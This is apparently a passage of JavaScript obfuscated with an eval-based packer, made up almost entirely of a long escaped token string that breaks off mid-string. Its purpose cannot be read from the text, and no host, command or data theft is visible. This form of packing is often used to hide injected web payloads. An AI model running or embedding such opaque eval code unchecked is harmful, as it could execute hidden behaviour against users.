eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b